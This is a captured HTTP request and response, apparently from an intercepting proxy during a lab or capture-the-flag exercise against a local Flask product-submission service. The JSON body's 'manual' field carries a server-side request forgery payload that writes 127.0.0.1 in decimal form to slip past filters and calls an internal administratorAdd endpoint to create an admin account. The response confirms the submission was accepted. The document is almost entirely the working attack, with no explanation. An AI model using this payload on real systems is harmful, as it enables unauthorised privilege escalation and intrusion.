 Request
Pretty Raw Hex \n
1 POST /service/product HTTP/1.1
2 Host: localhost:8099
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8099/product
8 Content-Type: application/json
9 Content-Length: 125
10 Origin: http://localhost:8099
11 Connection: close
12 Cookie: session=
.eJwVy7sOgjAYQOF36S7hpomOEjBtBAqUWtigYvyBAlEHqPHdhfmc74s-Y9cM6ISahTzri4QYCM41tiLAbzy
ke-nhA-4mwT1yNNbJkjZfahV8ymwNakVKwtUjS23PPW5HuIuolxtW3N1wyOQctb4OWeGEwjREqal_ThInE05
FYXowTqDaDSZ9ZYRpN5VBc3NVnNMC_f73KTWW.ZknC9w.wZQZrQuVUsRNg-VyeMxSP2gUiGk
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"name":"Produk",
"price":"Baru",
"description":"123",
"manual":"http://2130706433:8099/service/administratorAdd?username=bang"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.11.6
3 Date: Sun, 19 May 2024 09:25:36 GMT
4 Content-Type: application/json
5 Content-Length: 85
6 Vary: Cookie
7 Connection: close
8
9 {
10 "message":"Produk tersubmit. Silahkan menunggu verifikasi administrator kami"
11 }
12